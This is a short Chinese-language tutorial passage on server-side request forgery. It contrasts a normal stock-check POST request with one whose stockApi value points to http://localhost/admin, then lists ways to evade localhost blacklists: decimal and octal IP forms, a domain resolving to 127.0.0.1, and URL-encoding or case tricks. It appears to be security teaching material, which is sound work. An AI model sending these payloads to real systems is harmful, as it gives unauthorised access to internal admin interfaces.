 用户
请求
商城
请求数据包A：
POST /product/stock HTTP/1.0
Content-Type: application/x-www-form-urlencoded
Content-Length: 118
stockApi=http://stock.weliketoshop.net:8080/product/stock/check%3FproductId%3D6
请求数据包B：SSRF攻击
POST /product/stock HTTP/1.0
Content-Type: application/x-www-form-urlencoded
Content-Length: 118
stockApi=http://localhost/admin
过滤了127.0.0.1和localhost
地址。应用程序会阻止包含主
机名（如127.0.0.1和
localhost）或敏感 URL（如
/admin.）是否就安全了？
使用 的替代 IP 表示形式127.0.0.1，例如2130706433、017700000001或127.1。
注册您自己的解析为127.0.0.1. 您可以spoofed.burpcollaborator.net用于此目的。
使用 URL 编码或大小写变体混淆被阻止的字符串。